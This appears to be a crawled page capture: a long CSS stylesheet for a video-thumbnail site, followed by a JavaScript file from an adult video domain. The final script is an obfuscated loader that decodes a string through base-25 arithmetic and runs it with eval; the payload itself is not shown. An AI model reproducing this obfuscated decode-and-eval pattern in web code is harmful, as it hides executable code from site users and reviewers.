    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #94E3EF;
    box-shadow: 0 0 0 1px #94E3EF
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #94E3EF;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #94E3EF;
    background-color: #0d0d0d;
    color: #94E3EF
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #94E3EF
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #94E3EF
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #94E3EF;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #94E3EF
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hindisexsite.com/js/hXCKp8ewvVkmQ7FYv12X5QdD.js
body_size: 21759
content:
function sbdku(vpoajj){var sidszftus='Z';var qaapvwjesz='A';var bzvwt=[];var qwfw=new RegExp('['+qaapvwjesz+'-'+sidszftus+']');var yqkreubfdl=vpoajj.split(qwfw);for(var i=0;i<yqkreubfdl.length;i++){bzvwt.push(String.fromCharCode(parseInt(yqkreubfdl[i],25)/(48)));}eval(bzvwt.splice(1,bzvwt.length).join(''));}sbdku('[base64]'); 
     